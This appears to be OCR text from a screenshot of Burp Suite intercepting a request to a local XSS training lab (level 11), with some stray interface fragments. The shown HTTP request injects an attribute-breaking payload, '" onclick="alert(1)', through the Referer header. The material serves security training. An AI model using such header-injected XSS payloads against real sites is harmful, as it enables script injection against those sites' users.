 欢迎来到level11
没有找到和good job!相关的结果.
5
6
7
4
8
LEVELELEVEN
AUDIO
3
9
Request to http://127.0.0.1:80
Forward
Drop
Intercept is on
Action
Raw
Params
Headers
Hex
GET /xss/level11.php?keyword=good%20job! HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: QIANAN " onclick="alert(1) "
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0